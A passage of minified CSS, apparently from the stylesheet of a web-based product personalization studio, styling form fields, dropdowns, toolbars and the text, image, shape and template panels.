100%);background:linear-gradient(to left, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0.7) 100%)}.custom-control-label{cursor:pointer}input[type=color].form-control{width:100%;height:28px;padding:.2rem}input[type=button]:disabled{background:#999}input[type=number].form-control{padding:.1rem .1rem .1rem .5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.38rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:25px;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0);-moz-box-shadow:inset 0 0 0 rgba(0,0,0,0);box-shadow:inset 0 0 0 rgba(0,0,0,0);border-color:#e1e1e1}.form-control.ng-invalid{border-color:#e17070}.form-control:focus{border-color:var(--brand-primary);box-shadow:none;outline:none}.form-control.form-control-lg{height:30px !important}select.form-control{appearance:menulist-button;-webkit-appearance:menulist-button;-moz-appearance:menulist;height:24px;padding:0 .5rem;border-color:#e1e1e1}select.form-control option{border-right:2px solid #999}select.form-control:focus{position:relative}.form-group{width:100%;position:relative;margin:.2rem 0 .5rem}.form-group img{cursor:pointer}.form-group .control-label{font-weight:600;padding-top:0;color:#333}.form-group .form-control{height:23px;background-color:#fff;-webkit-box-shadow:0 0 1px rgba(51,51,51,.2);-moz-box-shadow:0 0 1px rgba(51,51,51,.2);box-shadow:0 0 1px rgba(51,51,51,.2);width:100%}.form-group .form-control:focus{border-color:var(--brand-primary);background:#fff;box-shadow:none;outline:none}.form-group .form-control[readonly]{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.form-group .form-control.form-control-lg{height:30px !important}.form-group textarea.form-control{height:29px;resize:none;overflow:hidden;border-color:#e1e1e1}.form-group textarea.form-control:focus,.form-group textarea.form-control:valid{box-shadow:none;outline:none}.form-group.active .form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.form-group span.richTextEditor{min-height:29px;height:auto;resize:none;overflow:hidden;cursor:pointer}.form-group span.richTextEditor:focus,.form-group span.richTextEditor:valid{box-shadow:none;outline:none}.form-group span.richTextEditor~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.form-control~.control-label{position:absolute;left:5px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .3rem;max-width:95%;color:#bbb;z-index:99;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none}.ng-empty:focus~.control-label{top:-7px}.ng-empty~.control-label{top:8px}.form-control:focus~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.ng-not-empty~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.label-focused~.control-label{top:-7px;max-width:60%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:#fff}.radio-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.radio-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.radio-group input[type=radio]{margin-top:.2rem}.checkbox-group{border:1px solid #ccc;padding:1rem 1rem .5rem;margin-top:0}.checkbox-group~.control-label{font-size:90%;position:absolute;left:5px;top:0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;font-weight:600;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;padding:0 .5rem;max-width:60%;color:#bbb;background:#fff}.checkbox-group input[type=checkbox]{margin-top:.2rem}.help-block{color:#333;cursor:default}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);top:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.custom-checkbox .custom-control-input~.custom-control-label:before{top:0;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.custom-checkbox .custom-control-input~.custom-control-label:after{top:0}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}button:focus{outline:none}.selectize-control.single{width:100%}.selectize-control.single .selectize-input{padding:.2rem .5rem 0;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff;height:25px}.selectize-control.single .selectize-input:after{top:3px;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.2rem 0}.selectize-control.single .selectize-input .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.selectize-control.single.form-control-lg .selectize-input{padding:.4rem .8rem .4rem}.selectize-control.single.form-control-lg .selectize-input:after{padding:1.1rem 0}.selectize-control.single.dropdown-lg .selectize-input{padding:.25rem .6rem .4rem;height:30px}.selectize-dropdown{text-align:left;z-index:100}.selectize-dropdown .active{background:#eee;color:#0184bc}.selectize-dropdown .optgroup-header:empty{display:none}.selectize-dropdown .optgroup-header:not(:empty)~.ui-select-choices-row{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner{padding-left:.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-2{padding-left:1.2rem}.selectize-dropdown .ui-select-choices-row-inner .depth-3{padding-left:1.8rem}.selectize-dropdown .ui-select-choices-row-inner .depth-4{padding-left:2.5rem}.selectize-dropdown .ui-select-choices-row-inner .depth-5{padding-left:3.2rem}.font-dropdown .selectize-dropdown{width:350px;border:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:300px}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:50%;float:left;border-right:1px solid #ccc;border-bottom:1px solid #ccc}.font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:40px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.select-editable{position:relative;background-color:#fff;border:1px solid #ccc;width:100%;height:25px}.select-editable select{position:absolute;top:0;left:0;margin:0;border:0}.select-editable select option{border-right:2px solid #999}.select-editable input{position:absolute;top:1px;left:0;width:68%;height:22px;border:none;padding:.1rem .1rem .1rem .5rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.border{border-color:#e1e1e1 !important}.tooltip{z-index:999}.tooltip .tooltip-inner{background:#666;padding:.2rem .7rem;line-height:1}.tooltip .arrow:after{display:none}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#666}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#666}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#666}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#666}.studio-top{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fefefe));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fefefe);position:relative;z-index:100}.top-left,.top-center,.top-right{display:inline-block;float:left}.top-left{min-width:17.667%}.navbar-brand{height:inherit;padding:.3rem 0 .3rem .5rem;margin:0}.navbar-brand img{max-width:45px;max-height:45px}.product-name-size{width:150px;padding-left:.5rem}.product-name-size p{margin:0;line-height:1}.product-name-size p label{font-weight:600;margin:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-name-size .form-group{text-align:left;margin-top:0;max-height:30px}.product-name-size .form-group label{font-weight:400;text-transform:capitalize;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single .selectize-input{padding:.05rem .5rem 0;height:22px}.product-name-size .selectize-control.single .selectize-input:after{top:0;height:23px}.product-name-size .form-control{width:auto;min-width:150px}.product-name-size .btn-link{padding:0 0 .5rem;color:var(--brand-primary)}.product-name-size .btn-link:hover:before{content:none}.product-name-size .custom-size{width:100%}.product-name-size .custom-size .form-group .form-control{width:100%;min-width:auto;height:27px;padding:.1rem .5rem}.product-name-size .custom-size .form-group .control-label{background:#fafafa;color:#999;padding-left:.3rem;max-width:95%;left:2px;font-size:80%}.product-name-size .custom-size .form-group select.form-control{padding:.1rem 0}.product-name-size .custom-size .btn{min-width:auto;padding:.6rem .5rem;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn:before{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.product-name-size .custom-size .btn.btn-primary{padding:.4rem .5rem}.action-tools{text-align:center;vertical-align:top;margin:0;display:flex}.action-tools li{float:left;position:relative;-ms-flex-item-align:center;align-self:center}.action-tools li.logo-pro-name .d-xl-block{display:flex !important;align-items:center}.action-tools li button{color:#333;padding:1.3rem .45rem .5rem;min-width:inherit;display:block;background:transparent;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;z-index:9}.action-tools li button:before{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);content:"";height:100%;width:102%;left:-1px;top:0;z-index:-1;position:absolute;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;opacity:0}.action-tools li button .tool-icon i{color:var(--brand-primary);display:block;padding-bottom:.3rem}.action-tools li button .tool-text{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:64px}.action-tools li button:hover:before{opacity:1}.action-tools li button:focus{outline:none}.action-tools li button:disabled{color:#666;cursor:not-allowed}.action-tools li button:disabled .tool-icon i{color:#999}.action-tools li .checkbox label{display:table;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:85px;display:block;text-align:left}.action-tools li .btn-dark-gray{border:0;color:#fff;background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, #666);padding:.9rem .8rem;line-height:1}.action-tools li .btn-dark-gray:before{background:#222;width:100%;left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.action-tools li .btn-dark-gray .tool-icon i{color:#fff}.action-tools li .btn.text-danger i{padding-bottom:.8rem}.action-tools li.tool-grid{width:75px;height:30px;margin-left:1rem;-ms-flex-item-align:flex-start;align-self:flex-start}.action-tools li.tool-grid label[for=checkbox-Grid]{margin-top:.1rem}.action-tools li.tool-margin{margin-top:1.25rem;margin-left:-4.7rem}.action-tools li.tool-hide{opacity:0;pointer-events:none}.action-tools li.tool-snap-grid{margin-top:2.5rem;margin-left:-4.7rem}.action-tools li .checkbox{margin:.5rem 0 0}.action-tools .active button:before{opacity:1}.action-tools .dropdown{margin:.6rem 0 0}.action-tools .dropdown .dropdown-toggle{padding:.8rem .4rem;border:1px solid rgba(0,0,0,0);border-bottom:0;position:relative;z-index:1001;display:block;color:var(--brand-primary);color:#333}.action-tools .dropdown .dropdown-toggle:after{display:none}.action-tools .dropdown .dropdown-toggle .far{color:#333}.action-tools .dropdown .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px}.action-tools .dropdown .dropdown-menu li{float:none;display:block}.action-tools .dropdown .dropdown-menu li button{padding:.1rem .3rem;background:transparent}.action-tools .dropdown .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px}.action-tools .dropdown .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .dropdown .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .dropdown .dropdown-menu li button:hover{background:transparent}.action-tools .dropdown .dropdown-menu li button:hover:before{opacity:0}.action-tools .dropdown .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox{margin:0 0 .4rem}.action-tools .dropdown .dropdown-menu .tool-hide-show .checkbox label{padding-left:.7rem}.action-tools .tool-saperator:after{content:"";height:35px;width:1px;background:#ccc;position:absolute;right:0;top:20%;z-index:99}.action-tools .active a,.action-tools .show a{background:#fff;color:var(--brand-primary)}.action-tools .active .dropdown-toggle,.action-tools .show .dropdown-toggle{background:#fff;border-color:#ccc;-webkit-box-shadow:0 -2px 3px rgba(204,204,204,.5);-moz-box-shadow:0 -2px 3px rgba(204,204,204,.5);box-shadow:0 -2px 3px rgba(204,204,204,.5);color:#333}.action-tools .active .dropdown-toggle .far,.action-tools .show .dropdown-toggle .far{color:var(--brand-primary)}.action-tools .active .dropdown-menu,.action-tools .show .dropdown-menu{-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-top:-0.1rem;min-width:120px;transform:none !important;top:100% !important}.action-tools .active .dropdown-menu li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:transparent}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:transparent}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:transparent;background:transparent;padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:transparent;background:transparent}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:transparent;height:100%;background:transparent;border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc transparent;border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc transparent;border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:transparent;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template 